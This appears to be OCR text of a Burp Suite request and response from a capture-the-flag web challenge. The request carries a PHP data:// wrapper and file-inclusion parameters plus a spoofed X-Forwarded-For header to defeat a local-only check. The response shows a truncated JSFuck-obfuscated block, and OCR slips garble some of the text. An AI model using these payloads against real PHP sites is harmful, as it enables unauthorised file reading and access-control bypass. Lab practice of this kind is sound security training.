 Send
Cancel
Target: http://988f031a-ed89-42e2-80a7-57e09bc
Request
Pretty
Raw
Hex
\n
1 POST /secrettw.php?2333=data://tetx/plain,todat.is.a.happy.day&file=
ZmpdYSZmXGI=  HTTP/1.1
2 Host: 988f031a-ed89-42e2-80a7-57e09bcac81f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://988f031a-ed89-42e2-80a7-57e09bcac81f.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://988f031a-ed89-42e2-80a7-57e09bcac81f.node5.buuoj.cn:81/secrettw
.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 X-Forwarder-For:127.0.0.1
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 30 Mar 2025 15:00:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11476
10
11 Flag is here~But how to get it?Local access only!<br/>
Sorry,you don't have permission!  Your ip is :sorry,this way is
banned!
12 <!--
13 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+
[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])
[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])
[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+
[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[
])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][
[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+
[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+
[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[
+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][
[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+
[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]
]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]
))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(
![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]
+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[
]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+
[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[
]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]
+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[